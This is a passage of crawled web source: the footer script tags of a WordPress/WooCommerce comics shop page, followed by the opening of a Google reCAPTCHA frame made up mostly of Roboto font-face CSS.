} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"bff6c6f77c"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"8438\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "8438" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ab4mlhl3qef
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
